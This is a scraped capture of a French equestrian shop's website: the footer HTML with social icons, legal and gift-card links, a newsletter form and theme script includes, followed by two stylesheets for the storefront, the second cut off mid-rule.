        <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
    </a>
</svg>

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
    <a href="https://www.instagram.com/equidees/?hl=fr" target="_blank">
        <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.920.598-.280.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
    </a>
</svg>

<p class="pt-1">Copyright © 2023 </p>




</div>




</div>

<div class="col-md-2 links">
<h2>Equ'idées et vous</h2>
<ul>
<li>
  <a class="_blank" href="https://www.equidees.com/content/2-mentions-legales" target="_blank" rel="nofollow">Mentions légales</a>
  </li>
  <li>


<li>
  <a class="_blank" href="https://www.equidees.com/content/3-CGV" target="_blank" rel="nofollow">Conditions générales de vente</a>
  </li>
  <li>


<li>
  <a class="_blank" href="/nous-contacter" target="_blank" rel="nofollow">Nous contacter</a>
  </li>
  <li>
   <a class="_blank" href="/content/1-livraison" target="_blank" rel="nofollow">Livraison et retours</a>
    </li>
     <li>
    <a class="_blank" href="/content/11-points-de-vente-oxxer" target="_blank" rel="nofollow">Point de vente Oxxer</a>
 </li>
  </div>

<div class="col-md-2 gift">
<h2>Carte cadeau</h2>
<ul>
<li>
  <a class="_blank" href="/carte-cadeau/2394-carte-cadeau-25.html" target="_blank" rel="nofollow">Club (25€)</a>
  </li>
  <li>
   <a class="_blank" href="/carte-cadeau/2395-carte-cadeau-50.html" target="_blank" rel="nofollow">Amateur (50€)</a>
    </li>
     <li>
    <a class="_blank" href="/carte-cadeau/47309-carte-cadeau-50.html" target="_blank" rel="nofollow">Enseignant (75€)</a>
 </li>
  <li>
    <a class="_blank" href="/carte-cadeau/2396-carte-cadeau-100.html" target="_blank" rel="nofollow">Pro (100€)</a>
 </li>
 </div>
<div class="block_newsletter col-lg-5 col-md-5 col-sm-5">
  <div class="row">
        <div class="col-md-12 col-xs-12">
      <form action="https://www.equidees.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S'inscrire"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Recevoir les nouveaut&eacute;s" 
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
                  </div>
      </form>
    </div>
  </div>
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>
      </div>
</div>
        
      </footer>

    </main>

    
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

  <script type="text/javascript" src="https://www.equidees.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/js/relatedproducts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/js/vendor/busy-load/app.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/bxslider/jquery.bxslider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/adcms_front.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockCategorySlider/front/AdvancedCmsBlockCategorySlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockImageSlider/front/AdvancedCmsBlockImageSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockManufacturerSlider/front/AdvancedCmsBlockManufacturerSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockProduct/front/AdvancedCmsBlockProduct.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockProductSlider/front/AdvancedCmsBlockProductSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/whcountdown/js/whcountdown.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/assets/js/custom.js" ></script>




    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.equidees.com/modules/whfrontcss/views/css/whFront.css
body_size: 1198
content:
@import url("https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap");
* {
  margin: 0;
  padding: 0;
  font-family: "PT Sans", sans-serif; }

section.wh-container-reinsurance {
  width: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  align-items: center; }

section.checkout-step {
  width: 100%;
  display: block; }

.wh-red {
  color: #EB1B00; }

.wh-bleu1 {
  color: #233357; }

.wh-container {
  width: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  margin-top: 50px; }
  .wh-container p {
    margin: 20px auto;
    text-align: center; }
  .wh-container ul {
    margin: 20px auto; }

.wh-h2 {
  display: flex;
  align-items: center;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  margin: 20px auto;
  text-align: center;
  font-weight: 400;
  font-family: "PT Sans", sans-serif; }

.wh-bbleu1::before {
  content: '';
  display: inline-block;
  width: 60px;
  margin-right: 30px;
  border-bottom: 3px solid #233357;
  vertical-align: middle;
  margin-left: auto; }

.wh-ared:after {
  content: '';
  display: inline-block;
  width: 60px;
  margin-left: 30px;
  border-bottom: 3px solid #EB1B00;
  vertical-align: middle;
  margin-right: auto; }

/* Reinsurance */
.wh-reinsurance-ul {
  width: 100%;
  list-style: none;
  display: flex !important;
  flex-flow: row !important;
  justify-content: space-around; }

.wh-reinsurance-li {
  position: relative;
  margin: 0;
  text-indent: 0;
  align-items: center;
  width: 210px;
  height: 240px;
  padding-right: 30px;
  padding-left: 30px; }

.wh-reinsurance-div {
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: column;
  align-items: center;
  width: 100%;
  height: 100%; }

.wh-reinsurance-li {
  text-align: center; }
  .wh-reinsurance-li i {
    width: 100%;
    height: auto;
    font-size: 60px; }
  .wh-reinsurance-li p {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase; }

/* title */
.wh-fronttitle-ul {
  width: 100%;
  list-style: none;
  display: flex;
  flex-flow: row;
  justify-content: center;
  max-width: 1400px; }

.wh-fronttitle-li {
  margin: 0px 75px;
  text-indent: 0;
  width: 400px;
  height: 240px; }

.wh-fronttitle-a {
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: column;
  justify-content: space-around;
  align-items: center;
  width: 100%;
  height: 100%;
  border: 1px solid #233357;
  text-decoration: none;
  color: #233357; }

.wh-fronttitle-i {
  font-size: 80px;
  color: #233357; }

.wh-fronttitle-span {
  display: block;
  width: 100%;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase; }

.wh-collection-div {
  position: relative;
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  width: 80%;
  height: auto; }

.wh-collection-a {
  display: inline-block;
  margin: 0;
  text-indent: 0;
  text-decoration: none;
  color: #233357; }

.wh-collection-img {
  width: calc(100% - 10px);
  margin: 5px; }

.position1 {
  width: 50%;
  order: 1; }

.position2 {
  width: 50%;
  order: 2; }

.position3 {
  width: 50%;
  order: 3; }

.position4 {
  width: 50%;
  order: 4; }

@media all and (max-width: 640px) {
  .wh-container {
    width: calc(100% - 20px); }

  .wh-h2 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 20px; }

  .wh-bbleu1::before {
    content: '';
    display: block;
    width: calc(100% - 20px);
    margin: 10px auto;
    border-bottom: 3px solid #233357; }

  .wh-ared:after {
    content: '';
    display: block;
    margin: 10px auto;
    width: calc(100% - 20px);
    border-top: 3px solid #EB1B00;
    border-bottom: none; }

  /* title */
  .wh-fronttitle-ul {
    width: calc(100% - 20px);
    list-style: none;
    display: flex;
    flex-flow: column;
    justify-content: space-evenly; }

  .wh-fronttitle-li {
    margin: 10px;
    text-indent: 0;
    width: 100%;
    height: auto; }

  .wh-fronttitle-i {
    margin: 20px auto; }

  .wh-fronttitle-a {
    width: calc(100% - 20px); }

  /* statement */
  .wh-statement-ul {
    list-style: none;
    display: flex;
    flex-flow: column;
    justify-content: center;
    height: auto; }

  .wh-statement-li {
    width: 140px;
    padding-right: 0;
    margin: 10px auto; }

  .wh-statement-li:not(:last-of-type)::after {
    content: none; }

  /* collection */
  .wh-collection-div {
    flex-flow: column nowrap; }

  .wh-collection-img {
    width: calc(100% - 10px);
    margin: 5px; }

  .position1, .position2, .position3, .position4 {
    width: 100%; }

  .position4 {
    position: relative;
    order: 0;
    top: unset;
    left: unset; } }

/*# sourceMappingURL=whFront.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.equidees.com/themes/v2equidees/assets/css/custom.css
body_size: 5570
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */


/* Header */

@font-face {
    font-family: "DM-regular";
    src: url("../fonts/DMSans-Regular.woff2") format("woff2");
    font-weight: 300;
    font-display: swap;
  }

  @font-face {
    font-family: "DM-bold";
    src: url("../fonts/DMSans-Bold.woff2") format("woff2");
    font-weight: 800;
    font-display: swap;
  }
  @font-face {
    font-family: "Mulish";
    src: url("../fonts/Mulish-ExtraLight.woff2") format("woff2");
	font-display: swap;
    
  }

  .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    font-family: "DM-regular";
    
}
.ets_mm_megamenu_content .container{
	width:100%;
}

/* .ets_mm_megamenu_content .container .ets_mm_megamenu_content_content .mm_menus_ul{
	display: flex;
} */
.ets_mm_block_content a.prod_perso{
color: #EB694A!important;
font-size: 16px!important;
    font-family: "Mulish"!important;
    font-weight: 600;

}


p, li, a,a span{
    font-family: 'Mulish', sans-serif; 
}

#_desktop_user_info .user-info .material-icons{
	font-size:27px;
}

#checkout #carousel{
display:none;}
  
.selles .btn, .bonnet .btn{
    display:  flex;
align-items: center;
justify-content: center;
}

 #header .header-nav {
    height: 80px;
    border-bottom: none;
    max-height: 80px;
    margin-bottom: 25px;
    margin-top: 10px;
}
#header .logo {
    max-width: 80%;
}

.layout_layout1 .ets_mm_megamenu_content{
    background: linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
    background: -webkit-linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
    background: -o-linear-gradient(#FFFFFF, #FFFFFF) repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
}
#header .header-nav .blockcart {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}

.layout_layout1 .ets_mm_megamenu_content {
    border-bottom: none;
    border-top: none;
}
.layout_layout1 .mm_menus_li{
    border-left: none;
    border-right: none;
}
.layout_layout1 .mm_menus_li:nth-child(2) {
    border-left: none;
}
.layout_layout1 .mm_menus_li:last-child {
    border-right:none;
}
.ets_mm_megamenu_content_content
{
    float: left;
}

#header .header-nav .user-info {
    margin-left: 2.5rem;
    margin-top: 0px;
    text-align: right;
    white-space: nowrap;
}

.mm_extra_item .cart-preview.inactive .header {
    padding: 4px 0;
}

#header .header-top {
    padding-bottom: 10px;
	    padding-top: 10px
}

#carousel ul{
	margin-bottom:0px;
}
#carousel
	{
    border-top: 4px solid #EB694A;
    border-bottom: 4px solid #8dc9a3;
}


#wrap-carousel {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    height: 100%;
}

#wrap-carousel #carousel.carousel {
    margin-bottom: 0;
    overflow: hidden;
    box-shadow: none;
    width: 100%;
    margin-left: inherit;
    margin: auto;
    left: 0;
    height: 100%;
}
.carousel .carousel-inner {
    height: 100%;
}

.carousel .carousel-item .caption {
    position: absolute;
    top: 30%;
    left: 35%;
    color: #000;
    max-width: 500px;
    background-color: #FEFAEA;
    max-height: 120px;
    padding: 10px;
    opacity: 0.6;
}
.carousel .carousel-item .caption .caption-description p {
    color: #000;
}

#header{
    margin-bottom: 0px!important;
}

#index #wrapper {
    padding-top: 0px;
}

.bg-wy{
    background-color: #FEFAEA;
}

.our_product p{
    font-size: 22px;
    color: #000;
    font-weight: 500;
}
.separator_orange img
{
    width: 100%;
    height: 100%;
}
.title-2{
    font-size: 45px;
}
.selle p{
    color: #000;
}
.bonnet p, .bonnet h2{
    color: #fff;
}

.selle .btn-primary, .selle .btn-secondary, .btn-tertiary {
    box-shadow: none;
    text-transform: lowercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #FEFAEA;
    border: 1px solid black;
    border-radius: 25px; 
    width: 200px;
   
}
.bonnet .btn-primary,.bonnet .btn-secondary, .btn-tertiary {
    box-shadow: none;
    text-transform: lowercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #8dc9a3;
    border: 1px solid #FFFFFF;
    border-radius: 25px; 
    width: 200px;
     color: #fff;
}

.selle .selles h2, .selle .selles p, .bonnet .bonnets h2, .bonnet .bonnets p{
    margin-left: 25%;
}

.btn-secondary.focus, .btn-secondary:focus, .btn-secondary:hover, .btn-tertiary:focus, .btn-tertiary:hover, .focus.btn-tertiary {
    color: #232323;
    background-color: transparent;
    border-color: #000;
   
}
.bg-green{
    background-color: #8dc9a3;
}

.more_info .row{
    display: flex;
    flex-direction: column;
}
.more_info .btn-secondary
{
    background: #EB694A;
    border-radius: 25px;
    color: #fff;
    text-transform: none;
}
.more_info h2{
    font-size: 27px;
}
.featured-products{
    background-color: #ffffff ;
}


.arpl-non-tabbed-group .arpl-section {
    padding: 0 10px;
    border: 1px solid #ffffff;
    background-color: #ffffff;
}

#wrapper {
    background: #ffffff;
	box-shadow:none;
}

.arpl-group {
    margin-bottom: 0px;
    margin-top: 50px;
}

#products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
    position: relative;
    margin-bottom: 1.563rem;
    height: 318px;
    width: 250px;
    background: #fff;
    box-shadow: none;
}
#products .highlighted-informations, .featured-products .highlighted-informations, .product-accessories .highlighted-informations, .product-miniature .highlighted-informations {
    position: absolute;
    bottom: 1.25rem;
    padding-top: 0.625rem;
    z-index: 2;
    background: #fff;
    text-align: center;
    width: 250px;
    height: 3.125rem;
    box-shadow:none;
    transition: bottom .3s;
}

#arpl-group-1 .h3.product-title, #arpl-group-1 .product-price-and-shipping {
    text-align: left;
    padding-left: 10px;
}
#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
    color: #000;    
    font-weight: 700;
}

.owl-carousel .owl-item img {
    display: block;
    width: 10%;
   
}

.slide-comment {
    min-height: 135px;
    margin-bottom: 5px;
    text-align: center;
}
.slide-container{
    text-align: center;
}

.slide-title svg{
    color:#8dc9a3 ;
}
.footer_logo svg{
    color:#fff
}


.owl-carousel .owl-item .horse img {
    display: flex;
    width: 30%;
    text-align: center;
    margin-left: 140px;
    border: 1px solid black;
    border-radius: 100%;
}

.slide-container{
    background-color: #FEFAEA;
}

.about h2{
    color: #EB694A;
    font-size: 25px;

}

.about p{
    color: #000;
    font-weight: 400;
}

.footer-container {
    background-color: #EB694A;
    margin-top: 0px;
}
.footer-container .container {
    padding-top: 15px;
}

.footer-container p{
    color: #fff;
}

.footer_logo{
    fill: #fff;
}

.links ul li a{
    color: #ffffff;
    font-size: .9375rem;
}
.gift ul li a{
    color: #ffffff;
    font-size: .9375rem;
}
.gift h2, .links h2{
    color: #ffffff;
    padding-bottom: 10px;
}
.block_newsletter .btn-primary {
    border-bottom-right-radius: 25px;
    border-top-right-radius: 25px;
    border-left: #EB694A solid 2px;
    background-color: #fff;
    color: #EB694A;
    text-transform: capitalize;

}
.search-widget {
    min-width: auto;
}

#wrap-carousel .material-icons{
display:none;}



@media (max-width: 1199px){
#header .header-nav .search-widget {
    float: none;
    width: auto;
}}


.block_newsletter .input-wrapper{
    border-bottom-left-radius: 25px;
    border-top-left-radius: 25px;
    border-color: white;
}
.block_newsletter form input[type=email]:focus {
    border: 3px solid #fff;
    padding: 8px 8px 9px;
    outline: 0;
}
.block_newsletter form input[type=email] {
   
    border: none;
}


.block_newsletter input::placeholder {
    color: #000;
    font-weight: 500;
  }

  @media (min-width: 768px) {
.only-mobile{
    display: none;
}

.header-nav .logo.img-responsive{
padding-left: 15px;}
 


#search_filters .facet{
    display: flex;
    align-items: center;
}
.facet-dropdown .select-title {
    background: #ffffff;
}
.facet-dropdown {
    box-shadow: none;
    background: none;
    border: none;
}


#search_filters .facet img{
height: 15px;
width: 15px;
}

.facet-dropdown.open>.select-title {
    border: dotted 2px #8dc9a3;
    background: #f6f6f6;
}

#search_filters .facet .facet-title, #search_filters_brands .facet .facet-title, #search_filters_suppliers .facet .facet-title {
    color: #000;
    font-size: 15px;
    font-weight: 200;
    font-family: 'Mulish';
}
.facet-dropdown .select-list:hover {
    background: #8dc9a3;
    color: #fff;
    text-decoration: none;
}

#header .header-nav .cart-preview .shopping-cart {
   
    color: #8dc9a3;
}

#header .header-nav .material-icons {
    color: #F5D34B;
    line-height: inherit;
}








  }
 
@media (max-width: 768px) {
    .only-pc{
        display: none;
    }
	
	#header .header-nav .material-icons {
    color: #000;
    line-height: inherit;
}
	
	#carousel {
    border-top: none;
    border-bottom: none;
}
	

    #products .thumbnail-container .product-description, .featured-products .thumbnail-container .product-description, .product-accessories .thumbnail-container .product-description {
        box-shadow: none;
    }
	
	.ets_mm_megamenu_content_content {
    float: right;
}

#header .header-nav .user-info {
margin-left: 0.5rem;}

.ets_mm_megamenu .container {
    display: flex;
    
    padding: 0;
    flex-direction: row-reverse;
    align-items: center;
}
.ets_mm_megamenu_content .ets_mm_megamenu_content_content {
    
    display: flex;
    position: relative;
    flex-direction: row-reverse;
    align-items: center;
}

.ets_mm_megamenu.hook-custom {
    margin-top: 10px;
    background: transparent;
}

.ybc-menu-button-toggle_icon {
    display: inline-block;
    margin-bottom: 12px;
    margin-right: 7px;
}

.mm_extra_item {
    float: right; 
    padding-right: 10px;
    position: relative;
    display: flex;
    flex-direction: row-reverse;
    flex-wrap: nowrap;
}

.mm_extra_item .material-icons {
font-size: 31px;}
 
#header .header-nav .cart-preview .shopping-cart {
    color: #000;
}

#header .header-nav .material-icons {
    color: #000;
}


    
    #products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description {
        
        width: 100%;
    }

    #products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
       
        width: 100%;
    }


 #cat_mobile .swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: var(--swiper-navigation-top-offset,30%);
 }

 #product #main .container_description{
    border-top: 1px solid #EB694A;
 }
 #product #main .container h3{
    margin-top: 18px;
 }

 #cat_mobile .btn-secondary{
        border-radius: 25px;
        box-shadow: none;
        text-transform: math-auto;
        font-weight: 600;
        padding: 0.5rem 1.25rem;
        background-color: transparent;
        border:solid 1px #000
    }

    .reassurance{
        padding-top: 1rem;
    }

    .ets_mm_megamenu .container {
        background-color: #ffffff;
        padding: 0;
    }
    #header .logo {
        margin-left: 15px;
    }
    .ybc-menu-toggle .icon-bar {
        background-color: #333;
        clear: left;
        float: left;
        height: 3px;
        margin: 5px 5px 0px 0;
        transition: all 0.4s ease 0s;
        -webkit-transition: all 0.4s ease 0s;
        width: 28px;
    }
    .transition_full .mm_menus_ul.active{
        background-color: #ffffff;
       
    }

    #wrap-carousel {
        height: 100%;
    }
    #header .header-nav {
        margin-bottom: 0;
       
    }

    #header {
        background: #FEFAEA;
    }

   .footer_logo{
        text-align: center;
    }
    .footer-container .links ul {
        background-color: #EB694A;
        margin-bottom: 0;
    }
    .links, .gift{
        text-align: center;
    }
    .footer-container .links ul>li {
        padding: 0.625rem;
        border-bottom: none;
        font-weight: 700;
    }
    .footer-container .links ul>li a {
        color: #ffffff;
    }


    .block_newsletter {
        padding-bottom: 0.625rem;
        border-bottom: none;
    }
    .block-category {
        margin-bottom: 40px;
        border: none;
        background-repeat: round;
        height: 100px!important;
        background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
        background-position-x: center;
        background-size: contain;
    }
    .cat_name .h1 {
        background-color: #ffffff;
        padding: 5px!important;
    }
    .products-selection .showing{
        display: none;
    }

    #product_equidees .col-xs-6{
        padding-left: 0px;
        padding-right: 0px;
    }

    body .container .ets_mm_megamenu.bg_submenu:before {
        
        left: 0;
    
    }
    .ybc-menu-toggle {

        padding: 9px; 
		    width: auto;
    }}
    body .ets_mm_megamenu::before {
        content: "";
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        background-color: transparent;
        bottom: 0;
        z-index: 9;
        height: 100vh;
        opacity: 0;
        visibility: hidden;
    }



#products .products, .featured-products .products, .product-accessories .products, .product-miniature .products {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    /* justify-content: flex-start; */
    text-align: -webkit-center;
}
#products .product-miniature, .featured-products .product-miniature, .product-accessories .product-miniature, .product-miniature .product-miniature {
    margin: 5px 0;
}

.products-selection {
    margin-bottom: 60px;
}

.active_filters {
    background: #ffffff;
    padding: 0.625rem 0rem ;
    margin-bottom: 0.25rem;
}

#search_filters, #search_filters_brands, #search_filters_suppliers {
    box-shadow: none;
    margin-bottom: 8.563rem;
    padding: 0 1.25rem;
   
}
#search_filters .facet, #search_filters_brands .facet, #search_filters_suppliers .facet {
    margin-bottom: 30px;
    padding-top: 0.625rem;
}

.card {
    box-shadow: none;
}
.products-selection {
    margin-bottom: 0px;
}


.pagination {
    display: inline-block;
    padding-left: 0;
    margin-top: 1rem;
    margin-bottom: 2rem;
    border-radius: 0;
    color: #000;
}
.pagination>div:first-child {
    line-height: 2.5rem;
    font-weight: 600;
}
#search_filters .facet .facet-title, #search_filters_brands .facet .facet-title, #search_filters_suppliers .facet .facet-title {
    color: #000;
}

#category nav.breadcrumb.hidden-sm-down{
    display: none;
}

.block-category{
    margin-bottom: 40px;
    border: none;
    background-repeat: round;
    height: 400px;
    background-image: url("/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg") ;
}

.cat_name{
    width: 140px;
    
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;

}

.cat_name .h1{
    background-color: #ffffff;
    padding: 20px;
}


#products .product-price-and-shipping, .featured-products .product-price-and-shipping, .product-accessories .product-price-and-shipping, .product-miniature .product-price-and-shipping {
    
    text-align: left;
    margin-left: 10px;
}
#products .product-title, .featured-products .product-title, .product-accessories .product-title, .product-miniature .product-title {
    text-align: left;
    margin-left: 10px;
}

.product-variants-item ul{
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.product-variants.input-color:checked+span, .input-color:hover+span,.product-variants .input-radio:checked+span, .input-radio:hover+span {
    color: #fff;
    border: none;
    background-color: #8dc9a3;
}
.product-variants .radio-label {
    box-shadow: none;
    background-color: #fff;
    display: inline-block;
    padding: 0.125rem 0.625rem; 
    font-weight: 600;
    border: 2px dotted #8dc9a3;
}

.add button.add-to-cart{
    color: #EB694A;
    background-color: #fff;
    box-shadow: none;
    border: solid 1px;
    border-radius: 25px;
    text-transform: none;
    font-weight: 100;

}

#product .product-price {
    color: #000;
}
#product .product-prices {
    margin-top: 0px;
}

.product-cover img {
    box-shadow: none;
    background: #fff;
}

.product-images>li.thumb-container>.thumb {
    box-shadow: none;
    cursor: pointer;
    margin-bottom: 0.625rem;
}
.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
    border: none;
}

.product-quantity {
    display: block;
}

#wrapper .breadcrumb{
    padding-left: 20px;
}

#product_equidees .col-md-4{
    padding-left: 0px;
    padding-right: 0px;
}

.product-accessories .h5{
    margin-top: 50px;
    margin-bottom: 50px;
}

.product-actions .control-label {
   
    display: flex;
   
}

#blockcart-modal .product-name {
    color: #000;
    font-size: 1.125rem;
}

#blockcart-modal .cart-content .cart-content-btn .btn {
    white-space: inherit;
    background-color: #065B71;
    border-radius: 25px;
    text-transform: capitalize;
    font-weight: 100;
} 

#blockcart-modal .cart-content .cart-content-btn {

    display: flex; 
    justify-content: center;
}

.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
    color: #fff;
    background-color: #065B71;
    border-color: transparent;
}

#cart  .cart-grid  .btn-primary, #password .center-email-fields .btn-primary,#identity .btn-primary, #product .product-customization .btn-primary{
    color: #fff;
    background-color: #065B71;
    border-color: transparent;
}
.product-customization .product-message:focus {
    background-color: #fff;
    outline: 0.1875rem solid #065B71; 
}

#cart .block-promo a:hover , #cart .block-promo a {
    color: #065B71;
    text-decoration: none;
}

.current-price .price{
    color: #000;
}

#checkout .form-control:focus{
    outline: 1px solid #8dc9a3;
    border: #8dc9a3 1px solid;
    box-shadow: none;
}

#checkout .form-control{
    background-color: #ffffff;
}


#cart .cart-summary .btn-primary,#cart .cart-summary .btn-secondary,#cart .cart-summary .btn-tertiary {
    box-shadow: none;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #065B71;
